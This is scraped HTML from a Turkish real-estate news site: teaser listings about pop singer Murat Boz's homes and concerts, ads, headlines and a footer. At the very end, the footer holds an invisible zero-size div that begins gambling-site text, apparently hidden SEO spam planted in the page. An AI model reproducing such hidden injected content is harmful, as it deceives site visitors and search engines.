href="https://www.emlaktasondakika.com/guncel/murat-boz-ve-asli-enver-kurucesme-ye-tasiniyor-116244.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/09/29/760x430/Murat-Boz_117889_656df.jpg" alt="Murat Boz ve Aslı Enver, Kuruçeşme&#039;ye taşınıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.09.2016 09:04</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-ve-asli-enver-kurucesme-ye-tasiniyor-116244.html">Murat Boz ve Aslı Enver, Kuruçeşme&#039;ye taşınıyor</a></h3><p>İlkokul öğrencileri zile basıp kaçmaya başlayınca Murat Boz ve Aslı Enver taşınmaya karar verdi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-ve-asli-enver-bebek-te-daire-kiraladi-115636.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/09/08/470x265/Murat-Boz_117275_ea34b.jpg" alt="Murat Boz ve Aslı Enver, Bebek&#039;te daire kiraladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.09.2016 08:57</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-ve-asli-enver-bebek-te-daire-kiraladi-115636.html">Murat Boz ve Aslı Enver, Bebek&#039;te daire kiraladı</a></h3><p>Boğaz'a nazır bir daireyi beğenen Aslı Enver ve Muraz Boz aylık 4 bin 500 dolara anlaşarak kontrat imzaladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/asli-enver-murat-boz-un-villasina-tasindi-110895.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/02/28/470x265/Asli-Enver-Murat-Boz_112461_58b4a.jpg" alt="Aslı Enver, Murat Boz&#039;un villasına taşındı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.06.2016 16:04</span><h3><a href="https://www.emlaktasondakika.com/guncel/asli-enver-murat-boz-un-villasina-tasindi-110895.html">Aslı Enver, Murat Boz&#039;un villasına taşındı!</a></h3><p>Son günlerin konuşulan çifti, Murat Boz ve Aslı Enver aynı evde yaşamaya başladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-sevgilisinden-ayrildi-acarkent-ten-yenikoy-e-tasindi-87924.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/07/19/457x255/Murat-Boz_89234_c658b.jpg" alt="Murat Boz sevgilisinden ayrıldı, Acarkent&#039;ten Yeniköy&#039;e taşındı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.07.2014 17:19</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-sevgilisinden-ayrildi-acarkent-ten-yenikoy-e-tasindi-87924.html">Murat Boz sevgilisinden ayrıldı, Acarkent&#039;ten Yeniköy&#039;e taşındı</a></h3><p>Sevgilisi Eliz Sakuçoğlu ile ayrılan Murat Boz, Acarkent'ten Yeniköy'e taşındı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-360-derecelik-3-katli-sahneyle-hava-atti-63756.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/09/08/466x255/Murat_Boz_360_derecelik_3_katli_sahneyle_hava_atti_64976_9613d.jpg" alt="Murat Boz, 360 derecelik 3 katlı sahneyle hava attı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.09.2013 13:45</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-360-derecelik-3-katli-sahneyle-hava-atti-63756.html">Murat Boz, 360 derecelik 3 katlı sahneyle hava attı!</a></h3><p>12 farklı şehirde verdiği konserlerde hayranlarıyla buluşan popçu Murat Boz, İstanbul konseri için kurulan sıra dışı sahnesiyle havasını attı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/murat-boz-harput-kalesi-ni-ziyaret-etti-62656.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/08/24/466x255/Murat_Boz_Harput_Kalesini_ziyaret_etti_63875_a34c5.jpg" alt="Murat Boz, Harput Kalesi&#039;ni ziyaret etti!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.08.2013 09:43</span><h3><a href="https://www.emlaktasondakika.com/guncel/murat-boz-harput-kalesi-ni-ziyaret-etti-62656.html">Murat Boz, Harput Kalesi&#039;ni ziyaret etti!</a></h3><p>Yedigün yaz konserleri kapsamında dün akşam Elazığ Fırat Üniversitesi Şenlik Alanı’nda konser veren Murat Boz’u yaklaşık 45 bin izledi ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ticari/ankara-shopping-fest-emily-didonato-nun-calacagi-gong-ile-basliyor-57215.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/06/12/466x255/Ankara_Shopping_Fest_Emily_Didonatonun_calacagi_gong_ile_basliyor_58398_dc7e1.jpg" alt="Ankara Shopping Fest Emily Didonato’nun çalacağı gong ile başlıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ticari">Ticari</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.06.2013 15:13</span><h3><a href="https://www.emlaktasondakika.com/ticari/ankara-shopping-fest-emily-didonato-nun-calacagi-gong-ile-basliyor-57215.html">Ankara Shopping Fest Emily Didonato’nun çalacağı gong ile başlıyor!</a></h3><p> Ankara Shopping Fest’in ikincisi, Amerikalı top model Emily Didonato’nun yarın çalacağı gong ile start alacak ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-da-cevreci-oldu-27030.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/07/14/466x255/cfcaeb9b-6eb3-44a4-85cc-6c26efbab011.jpg" alt="Murat Boz da çevreci oldu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.07.2012 11:36</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-da-cevreci-oldu-27030.html">Murat Boz da çevreci oldu!</a></h3><p>Son dönem pop şarkıcıları, çevre sorunlarıyla daha bir ilgilenir oldu ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-kurucesme-de-ozel-sahne-kurdurdu-24017.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/12/466x255/0015dc2d-1cc9-45cd-88a9-b3229919edbe.jpg" alt="Murat Boz Kuruçeşme’de özel sahne kurdurdu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.06.2012 11:42</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-kurucesme-de-ozel-sahne-kurdurdu-24017.html">Murat Boz Kuruçeşme’de özel sahne kurdurdu!</a></h3><p>Beyonce, Madonna, Justin Timberlake gibi dünya starlarının kullandığı sahneyi Murat Boz Kuruçeşme Arena'ya kurdurdu ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-gayrimenkule-para-yatirmiyor-23846.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/10/466x255/afea701e-97a9-4ec4-b369-121494161d0b.jpg" alt="Murat Boz gayrimenkule para yatırmıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.06.2012 11:26</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-gayrimenkule-para-yatirmiyor-23846.html">Murat Boz gayrimenkule para yatırmıyor!</a></h3><p>Pop müziğin ünlü ismi Murat Boz; 20 Haziran'da Turkcell Kuruçeşme Arena'da vereceği konserinin hazırlıklarını hızlandırdı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-burhan-felek-spor-salonu-nda-konser-verdi-22736.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/05/27/466x255/7372c90c-e7b0-4990-b0c5-54f007d7ca20.jpg" alt="Murat Boz Burhan Felek Spor Salonu’nda konser verdi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.05.2012 10:25</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-burhan-felek-spor-salonu-nda-konser-verdi-22736.html">Murat Boz Burhan Felek Spor Salonu’nda konser verdi!</a></h3><p>Murat Boz önceki gün, Üsküdar Belediyesi'nin düzenlediği Gençlik Festivali kapsamında, Burhan Felek Spor Kompleksi Voleybol Salonu'nda konser verdi ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-sirkeci-gari-nda-klip-cekti-21608.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/05/16/466x255/5829f5f5-5baa-460f-a28d-a37bc2a97349.jpg" alt="Murat Boz Sirkeci Garı’nda klip çekti!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.05.2012 09:04</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-sirkeci-gari-nda-klip-cekti-21608.html">Murat Boz Sirkeci Garı’nda klip çekti!</a></h3><p>O Ses Türkiye yarışmasında jüri üyeliği de yapmış olan ünlü sanatçı Aşklarım Büyük Benden albümünün Soyadımsın şarkısına Sirkeci Garı’nda klip çekti ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-itu-maslak-ta-konser-verdi-21002.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/05/09/466x255/a77a543f-581a-4e60-a52b-cfaa33733d10.jpg" alt="Murat Boz İTÜ Maslak&#039;ta konser verdi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.05.2012 10:04</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/murat-boz-itu-maslak-ta-konser-verdi-21002.html">Murat Boz İTÜ Maslak&#039;ta konser verdi!</a></h3><p>Murat Boz, İTÜ Maslak Kampüsü’nde konser verdi. Şarkılarının yanı sıra dansçılarıyla yaptığı sahne şovuyla dikkat çekti ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/kurucesme-arena-konserleri-ozan-colakoglu-ile-basliyor-20889.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/05/08/466x255/5c7b8205-304c-47bc-a74e-f0b9c397c701.jpg" alt="Kuruçeşme Arena Konserleri Ozan Çolakoğlu ile başlıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.05.2012 09:45</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/kurucesme-arena-konserleri-ozan-colakoglu-ile-basliyor-20889.html">Kuruçeşme Arena Konserleri Ozan Çolakoğlu ile başlıyor!</a></h3><p>Turkcell Kuruçeşme Arena sahnesinde yaz coşkusu 2 Haziran'da başlıyor... Arena'nın bu yılki konukları arasında Lenny Kravitz de var Funda Arar da ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#71141518051e0331141c1d101a0510021e1f15101a181a105f121e1c"><span class="__cf_email__" data-cfemail="e481808d908b96a4818988858f9085978b8a80858f8d8f85ca878b89">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere 